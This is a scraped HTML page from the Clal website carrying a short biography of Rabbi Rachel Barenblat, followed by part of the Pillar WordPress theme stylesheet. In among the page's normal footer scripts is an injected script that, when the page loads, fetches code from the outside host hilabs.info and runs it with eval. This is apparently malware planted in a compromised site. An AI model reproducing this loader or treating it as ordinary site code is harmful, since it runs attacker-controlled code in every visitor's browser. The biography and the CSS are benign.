	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade">
<section class="blog-post">
	
	<div class="blog-post__title bg--secondary">
		<div class="container">
			<div class="row">
				<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 text-center">
					<h1 class="h2">Rachel Barenblat</h1><h6></h6>											<ul class="social-list">
													</ul>	
									</div>
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
		
		<div class="container">
			<div class="row">
				<div class="col-sm-10 col-sm-offset-1 text-center">
					<img width="683" height="1024" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?fit=683%2C1024&amp;ssl=1" class="blog-post__hero box-shadow wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?w=2537&amp;ssl=1 2537w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?w=2340&amp;ssl=1 2340w" sizes="(max-width: 683px) 100vw, 683px" />				</div>
			</div><!--end of row-->
		</div>
	
		
	<div class="container">
	
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
			
				<div class="row">
				
					<div class="col-sm-10 col-sm-offset-1 post-content">
						<p>Rabbi Rachel Barenblat is a founding builder at Bayit: Your Jewish Home and serves Congregation Beth Israel, a small Reform and Renewal congregation in western Massachusetts. Author of five volumes of poetry, among them Texts to the Holy (Ben Yehuda, 2018) and 70 faces: Torah poems (Phoenicia, 2011), she holds an MFA from Bennington and ordination as a rabbi and a spiritual director from ALEPH.</p>
<p><span id="more-2308"></span></p>
<p>She has blogged since 2003 as the Velveteen Rabbi. She is an alumna of the Emerging Jewish and Muslim Religious Leaders retreat organized by RRC and ISNA, as well as a Rabbis Without Borders fellow. She lives in western Massachusetts with her son.</p>
<div class="clearfix"></div>					</div>
					
					<div class="col-sm-12">
						<hr />
					</div>
					
				</div>
				
				<div class="row">
					<div class="col-md-10 col-md-offset-1">
						<div class="row">
	<div class="col-sm-12 text-center">
		<div class="blog-post__share">
			<h5>Share this article</h5>
			
<a class="btn btn--sm bg--facebook" target="_blank" href="http://www.facebook.com/share.php?u=https://www.clal.org/team/rachel-barenblat/" onClick="return ebor_fb_like_2308()">
	<span class="btn__text">
		<i class="socicon-facebook"></i> Share on Facebook	</span>
</a>

<a class="btn btn--sm bg--twitter" target="_blank" href="https://twitter.com/share?url=https://www.clal.org/team/rachel-barenblat/" onClick="return ebor_tweet_2308()">
	<span class="btn__text">
		<i class="socicon-twitter"></i> Share on Twitter	</span>
</a>

<a class="btn btn--sm bg--googleplus" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.clal.org/team/rachel-barenblat/" onClick="return ebor_pin_2308()">
	<span class="btn__text">
		<i class="socicon-pinterest"></i> Share on Pinterest	</span>
</a>

<script type="text/javascript">
	function ebor_fb_like_2308() {
		window.open('http://www.facebook.com/sharer.php?u=https://www.clal.org/team/rachel-barenblat/&t=rachel-barenblat','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_tweet_2308() {
		window.open('https://twitter.com/share?url=https://www.clal.org/team/rachel-barenblat/&t=rachel-barenblat','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_pin_2308() {
		window.open('http://pinterest.com/pin/create/button/?url=https://www.clal.org/team/rachel-barenblat/&media=https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?fit=2537%2C3806&#038;ssl=1&description=rachel-barenblat','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
</script>        </div>
	</div>
</div><!--end of row-->					</div>
				</div>
				
			</div>
		</div><!--end of row-->
		
	</div><!--end of container-->
</section>

<footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"2308","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "2308" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9
body_size: 4048
content:
/*
Theme Name: Pillar
Theme URI: http://www.tommusrhodus.com/pillar-wordpress-theme/
Version: 1.1.3
Description: Pillar - A Multipurpose, Responsive WordPress Theme.
Author: Tom Rhodes
Author URI: http://www.tommusrhodus.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: custom-background, threaded-comments, translation-ready, custom-menu
Text Domain: pillar
*/

/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/

/*-----------------------------------------------------------------------------------*/
/*	Visual Composer Styles
/*-----------------------------------------------------------------------------------*/
.vc_row-o-full-height {
	min-height: 100vh !important;
}
[data-overlay]:before,
.vc_row.vc_row-flex::after, .vc_row.vc_row-flex::before {
	display: block;
}
.wpb_gmaps_widget.wpb_content_element,
.wpb_raw_code.wpb_content_element {
	margin-bottom: 0;
}
.wpb_gmaps_widget .wpb_wrapper,
.no-gaps > div,
section section {
	padding: 0;
}
p:empty {
	display: none;
}
.clearfix {
	clear: both;
}
.main-container > .vc_row {
	margin-left: 0;
	margin-right: 0;
}
.main-container > .vc_row > .col-sm-12 {
	padding-left: 0;
	padding-right: 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Pillar Specific Styles
/*-----------------------------------------------------------------------------------*/
.the-tags a:before {
	content: '#';
}
.blog-post .blog-post__comments .comment__form input[type="submit"]{
	width: auto;
}
.comment-reply-link {
	padding-left: 10px;
}
.admin-bar .nav-bar.nav--fixed,
.admin-bar .modal-container .modal-content .modal-close-cross,
.admin-bar .cart-overview.notification .notification-close-cross {
	top: 32px;
}
.admin-bar .cart-overview {
	padding-top: 50px;
}
img {
	max-width: 100%;
	height: auto;
}
.slides.client-slides img {
	width: auto;
	max-width: 90%;
	max-height: 70px;
	display: block;
	margin: 0 auto;
}
.image-slider img,
.screenshot-slider img,
.slider img {
	width: 100%;
}
.card-3 span:not(:last-child) {
  margin-bottom: 1.625em;
  display: inline-block;
}
.styled iframe { 
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray; /* IE 6-9 */
}
input[type="submit"]{
	font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
	text-transform: uppercase;
	border-radius: 99px;
}
.piechart {
	overflow: visible;
}
.bg--dark .feature i {
	color: #f5f5f5 !important;
}
@media all and (min-width: 767px){
	.form--merge input[type="submit"] {
		position: absolute;
		right: 73px;
	}
}
form div[class*='col-'] input:not(input[type="checkbox"]) {
	width: 100%;
}
.input-radio {
    display: inline-block;
    text-align: center;
}
.input-radio span {
	display: block;
	padding: 0 20px;
}
.pb40 {
	padding-bottom: 40px;
}
.pt40 {
	padding-top: 40px;
}
div[class*='col-'][class*='12']:not([class*='xs-12']) .video-cover iframe {
	min-height: 300px;
}
.slider .hover-element,
.wpb_single_image.wpb_content_element {
	margin-bottom: 0;
}
.slider.cover-5 .background-image-holder {
	top: -35px !important;
}
.bg--primary .feature * {
	color: #fff !important;
}
.imagebg .feature.boxed {
	background: rgba(255, 255, 255, .2);
}
.testimonial-2 img,
.testimonial-5 img {
	width: auto;
}
.cover-12 form {
	margin-top: 0;
}
.cover-12 form input {
	width: 100%;
}
.cover-12 form div[class*="col"] {
	padding-left: 0;
}
.project__action {
	margin-top: 0;
}
.pt0 {
	padding-top: 0;
}
.signature {
	width: auto;
}
.price ins {
	display: block;
}
.single .price ins {
	display: inline-block;
}
.woocommerce h2,
.product_title.entry-title,
.single .price ins,
.single .price del {
	font-size: 1.4375em;
}
.product-centered .product_title.entry-title {
	padding-top: 60px;
}
.woocommerce .woocommerce-product-rating .star-rating {
	float: none;
	display: inline-block;
}
.single .price {
	padding-top: 30px;
}
.single .shop-item-detail .price {
	padding-top: 0px;
}
.woocommerce-Price-currencySymbol {
	display: inline !important;
}
.checkout-button {
	width: 100%;
}
textarea {
	border-radius: 26px;
}
.woocommerce-checkout h3 {
	font-size: 22px;
}
#order_review_heading {
	padding-top: 40px;
}
.woocommerce form .form-row .input-checkbox {
	margin-left: 20px;
}
.woocommerce form .form-row label.checkbox {
	margin-left: 0;
}
.woocommerce input.button[name="login"] {
	min-width: 200px;
}
nav .menu > .menu-item-has-children a i {
	font-size: 14px;
	font-weight: bolder;
	position: relative;
	top: 3px;
	left: 6px;
	display: none;
}
@media all and ( max-width: 992px ){
	nav .menu > .menu-item-has-children a i {
		display: inline;
	}
}
nav .menu > .vc_row {
	display: none;
}
.post-content {
	padding-right: 25px;
}
.pr30 {
	padding-right: 25px;
}
.twitter-feed-1 p a {
	word-break: break-all;
}
.image-link {
	display: block;
}

/*-----------------------------------------------------------------------------------*/
/*	WORDPRESS DEFAULT STYLES
/*-----------------------------------------------------------------------------------*/
.post-content ul, .post-content ol,
.wpb_text_column ul,
.wpb_text_column ol {
	margin: 0 0 20px 0;
	padding: 0;
	list-style-position: inside;
}
.post-content ul ul, .post-content ol ol,
.wpb_text_column ul ul, .wpb_text_column ol ol {
	margin: 0 0 0 40px;
}
.post-content ul,
.wpb_text_column ul,
ul.accordion ul {
	list-style: square;
	list-style-position: inside;
	margin-left: 20px;
}
.post-content ol,
.wpb_text_column ol,
ul.accordion ol {
	list-style-position: inside;
	margin-left: 20px;
}
.sticky {
}
.bypostauthor img.avatar {
}
.screen-reader-text {
}
select {
	max-width: 100%;
}
.alignleft,
.aligncenter,
.alignright,
.alignnone {
	margin-bottom: 25px;
}
.alignnone {
	display: block;
}
.alignleft { 
	float: left; 
	margin: 0 30px 30px 0 !important;
}
.alignright { 
	float: right; 
	margin: 0 0 30px 30px !important;
}
.aligncenter { 
	display: block; 
	margin-right: auto; 
	margin-left: auto; 
	text-align: center; 
}
figure.aligncenter a {
	display: inline-block;
	overflow: hidden;
	position: relative;
}
.wp-caption { 
	max-width: 100%; 
	text-align: center; 
}
.wp-caption img {
	margin-bottom: 10px;
}
.gallery-caption { 
	margin: 20px 0; 
	max-width: 100%; 
	text-align: center; 
	z-index: 999; 
}
.wp-caption-text, 
.gallery-caption-text { 
	margin: 6px 0; 
	font-style: italic; 
	font-size: 95%; 
	line-height: 120%; 
}
.aligncenter { 
	text-align: center;
}
table#wp-calendar {
	border: 1px solid #cccccc
}
table#wp-calendar>tbody>tr>td>a {
	text-decoration: underline
}
table#wp-calendar thead>tr>th { 
	width: 35px;
	height: 20px;
	text-align: center;
	border: 1px solid #cccccc;
}
table#wp-calendar tbody>tr>td {
	width: 35px;
	height: 20px;
	text-align: center;
	border: 1px solid #cccccc;
}
table#wp-calendar tfoot>tr>td>a, 
tfoot>tr>td>a:link, 
tfoot>tr>td>a:visited, 
tfoot>tr>td>a:hover, 
tfoot>tr>td>a:active {
	text-decoration: underline;
	height: 23px;
	margin-left: 10px;
	padding-bottom: 3px;
}
table#wp-calendar tfoot>tr>td#prev {
	width: 58px;
	height: 20px;
	text-align: left;
}
table#wp-calendar tfoot>tr>td#next {
	width: 58px;
	height: 20px;
	text-align: right;
}
.post-content table,
.wpb_text_column table {
	margin-bottom: 25px;
}
.post-content table tr,
.post-content table td,
#wp-calendar table tr,
#wp-calendar table td,
.wpb_text_column tr,
.wpb_text_column td {
	padding: 10px 15px;
	border: 1px solid #cccccc;
}
dd {
	margin-bottom: 25px;
}
dt {
	margin-bottom: 10px;
	font-size: 18px;
}
.widget_rss li {
	margin-bottom: 20px; padding-bottom: 20px;
}
.widget_rss li .rsswidget, .widget_rss li cite {
	font-weight: bold; display: block;
}
.widget_rss li .rss-date {
	display: block; margin-bottom: 10px;
}
.widget_rss li cite {
	margin-top: 10px;
}
.widget address {
	margin-bottom: 0;
}
.tagcloud {
	margin-bottom: -10px;
}
.post-content hr,
.wpb_text_column hr {
	clear: both;
}
.post-content span.pull-right,
.post-content span.pull-left,
.wpb_text_column span.pull-right,
.wpb_text_column span.pull-left {
	float: right;
	display: inline-block;
	width: 300px;
	margin: 0 0 20px 20px;
	font-size: 22px;
	line-height: 30px;
}
.post-content span.pull-right,
.wpb_text_column span.pull-right {
	float: right;
	margin: 0 0 20px 20px;
	text-align: right;
}
.post-content span.pull-left,
.wpb_text_column span.pull-left {
	float: left;
	margin: 0 20px 20px 0;
}
.post-content table,
.wpb_text_column table {
	text-align: left;
	width: 100%;
}
.post-content table td,
.post-content table th,
.wpb_text_column table td,
.wpb_text_column table th {
	padding: 15px;
}
.post-content table tr:nth-child(even),
.post-content table thead tr,
.wpb_text_column table thead tr,
.wpb_text_column table tr:nth-child(even) {
	background: #f5f5f5;
}
.background--bottom {
	background-position: 50% 100% !important;
}
.admin-bar .nav-bar.nav--fixed + .nav-mobile-toggle {
	top: 32px;
}
.tabs-container:not(.tabs-5) .tabs-content > li:not(.active) {
	width: 100%;
}
.form-merge-small input[type="submit"] {
    right: -10px;
}
.form-merge-small input {
    max-width: 300px;
}
.form-merge-small .wpcf7-form-control-wrap:first-of-type {
    float: left;
}
footer .widget_nav_menu li {
	clear: left;
}
footer .widget_nav_menu li a {
	padding-left: 0;
	opacity: .5;
}
footer .widget_nav_menu li a:hover {
	opacity: 1;
}
.form--dark .input-with-icon i {
    z-index: 3 !important;
}
.feature-1 p  {
	min-height: auto;
}
.pagination li {
    opacity: 1 !important;
}
.fb_like iframe, .vc_tweetmeme-element iframe, .wpb_googleplus iframe {
	min-height: 0;
	background: transparent;
}
.cart-overview .cart-overview__items li .item__detail span .amount {
	display: inline;
}
.feature__left i {
	padding-left: 1px;
}
.modal-content .card-1 .card__body p {
	min-height: 1px;
}
.single-post .blog-post__title.bg--secondary + .container .col-sm-10.col-sm-offset-1 {
	text-align: center;
}
.feature.boxed p:last-child { 
	margin-bottom: 0; 
}
h2.widgettitle {
	font-size: 18px;
}
.vc_wp_custommenu .menu {
	height: auto;
}
.vc_wp_custommenu .menu > li {
	float: none;
}
.vc_wp_custommenu .menu > li > a {
	padding: 0;
}
.woocommerce .input-radio + label { 
	display: inline-block; 
}
.input-with-icon i { 
	margin-left: 1.35em; 
	z-index: 9;
}
.nav-stack__upper .btn { margin-bottom: 0; }
.imagebg:not(.image--light):not(.form--dark) input[type='text']{
	background: rgba(255,255,255,.6);
}
h6{ font-size: .75em; line-height: 2.16666666666667em; }
h6:not(:last-child){
	margin-bottom: 1.625em;
}
h2.widgettitle{
	font-size: 1em;
	margin-bottom: 1.625em;
}
.col-md-5.col-md-offset-1.col-sm-6 + .col-md-5.col-md-offset-1.col-sm-6 { margin-left: 0; }

/*-----------------------------------------------------------------------------------*/
/*	CONTACT FORM 7
/*-----------------------------------------------------------------------------------*/
div.wpcf7 .wpcf7-not-valid { 
	border: 2px solid #b54d4d
}
span.wpcf7-not-valid-tip { 
	display: none !important 
}
div.wpcf7-validation-errors,
.highlight {
	margin: 0;
	padding: 10px;
	background-color: #fcf8e3;
	color: #c09853;
	border: 2px solid #faebcc;
}
div.wpcf7-mail-sent-ok {
	margin: 0;
	padding: 10px;
	border: 2px solid #d6e9c6;
	background-color: #dff0d8;
	color: #468847;
}
div.wpcf7 textarea {
	height: 110px;
}
div.wpcf7 input[type="submit"],
div.wpcf7 p {
	margin-bottom: 0;
}
div.wpcf7-response-output { clear: both;}

/* VC BUTTON STYLING */
.vc_btn3.vc_btn3-size-md {
    font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
	font-weight: 400;
	padding-top: 0.85em;
    padding-bottom: 0.85em;
    padding-right: 3.25em;
    padding-left: 3.25em;
    opacity: .9;
	letter-spacing: 1px;
	font-size: 12px
}

.woocommerce form.login { max-width: 500px; margin: 0 auto; }
.btn--floating {
	margin-bottom: 0;
	bottom: 25px;
	right: 25px;
}
.btn--floating.faded {
	opacity: 0.65;
}
.btn--floating:hover {
	opacity: 1;
}
.single-product .tabs-container.tabs-2 {
	max-width: 750px;
	margin: 0 auto;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {width: auto; padding: 0; border: none;}
h2.woocommerce-Reviews-title {display: none;}
.woocommerce #reviews h3 {
	display: none;
}
.woocommerce #reviews .select-option {
	height: 0px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0px;
    margin-right: 18px;
    margin-top: 5px;
    width: 70px;
    height: auto;
    box-shadow: none
}
.select2-container + .select-option {
	display: none;
}
.select2-container .select2-choice {
	border: none;
	padding: 1em 1.625em;
	border-radius: 30px;
}
.select2-drop-active {
	border: none;
	border-radius: 3px;
}
.select2-container .select2-choice .select2-arrow {
	right: 15px;
}
.sidebar .review__score {
	margin-top: -12px;
	margin-bottom: 5px;
}
h6.product-title {
	margin-bottom: -5px;
}
.blog-post .related-row + hr {
	margin-top: 20px;
}
.related-row .boxed {
	min-height: 339px;
}
@media all and ( max-width: 767px ){
	.related-row .boxed {
		min-height: 1px;
	}
	.related-row .col-sm-4 {
		width: 100%;
	}
}
.hover--reveal > span { float: left; }
.hover--reveal .review__score { float: right; }
.parallax nav.woocommerce-breadcrumb {
	min-height: 1px !important;
}
.card-8.card-8-sidebar .boxed {
  padding: 1.55em 2.875em;
}
.card-8.card-8-sidebar .card__price {
	position: static;
}
.card-8.card-8-sidebar .card__price > span { float: left; }
.card-8.card-8-sidebar .card__price .review__score { float: right; }
.card-8.card-8-sidebar .card__title {
	padding-bottom: 20px;
}
.nav-module.left + .nav-module.right:last-of-type {
	padding-right: 30px !important;
}
body.theme--square .form--square input, 
body.theme--square .form--square textarea, 
body.theme--square .form--square input[type="submit"], 
body.theme--square .form--square select,
body.theme--square input, 
body.theme--square textarea, 
body.theme--square input[type="submit"], 
body.theme--square select,
body.theme--square .form--merge input[type="submit"],
body.theme--square .top-link,
body.theme--square .tabs-4.tabs-container .tabs li .btn,
body.theme--square .select2-container .select2-choice {
	border-radius: 0 0 0 0;
}
.load-more + .load-more {
	display: none;
}
.masonry-blog .masonry__item .card:not(.card--horizontal) .card__image { height: 240px; }
.notification.left-vertical-nav {
	min-width: 1px;
	max-width: 280px;
}
ul.owl-carousel { 
	list-style: none; 
}

/**
 * Left vertical header
 */
.left-vertical-nav .notification-close-cross.notification-close {
	display: none;
}
.left-vertical-nav + nav + .main-container {
	padding-left: 280px;
}
.left-vertical-nav + nav + .main-container .container {
	max-width: 100%;
}
.left-vertical-nav + nav {
	display: none;
}
.nav-slide.left-vertical-nav .menu li:not(:last-child){
	margin-bottom: 10px;
}
.nav-slide.left-vertical-nav .menu > li ul {
	left: 100%;
	top: -20px;
	text-align: left;
	font-size: 10px;
}
.nav-slide.left-vertical-nav span.label {
	display: none;
}
@media all and (max-width: 1200px){
	.nav-slide.left-vertical-nav {
		display: none;
	}
	.left-vertical-nav + nav + .main-container {
		padding-left: 0px;
	}
	.left-vertical-nav + nav {
		display: block;
	}
}
.left-vertical-nav + nav {
	min-height: 1px !important;
}
nav.bg--dark .logo-light {
	display: inline-block;
}
nav.bg--dark .logo-dark {
	display: none;
}
.nav-slide.left-vertical-nav .menu > li ul.multi-column ul {
	left: 0;
	top: 0;
}
.offscreen-menu li a {
	font-size: 4em;
	line-height: 1.015625em;
	text-transform: none;
}
.fluid-width-video-wrapper iframe {
	min-height: 1px
}
.single .related-products .price ins, .single .related-products .price del {
	font-size: 1em;
}
.no-page-loader .pillar-loader {
	display: none;
}
@media all and (max-width: 992px ){
	.menu li {
		cursor: pointer;
	}
	.menu li.menu-item-has-children > a {
		pointer-events: none;
	}
	.menu li.menu-item-has-children.active > a {
		pointer-events: auto;
	}
	.centered-header .nav-module,
	.nav-bar.centered-inline .nav-module.menu-module {
		padding-top: 57px;
	}
}
.nav-bar .social-list { padding: 15px 30px 0 0; }
.nav-bar .social-list li a { font-size: 14px; }
.nav-bar .social-list li:not(:last-child) { margin-right: 16px; }
.centered-header .nav-inner .logo-module {
	display: none;
}
.centered-header .nav--fixed .nav-inner .logo-module {
	display: block;
}
.centered-header .container {
	text-align: center;
	padding: 80px 0;
}
.centered-header .nav-mobile-toggle {
	top: auto;
	bottom: 0;
}
.icon-view div {
	margin: 0 25px 35px 0;
	font-size: 34px;
	display: inline-block;
	text-align: center;
	min-width: 140px;
}
.icon-view span {
	display: block;
	font-size: 12px;
	padding-top: 10px;
}
.nav-bar.centered-inline .nav-module {
	display: block;
}
.nav-bar.centered-inline .logo-module {
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
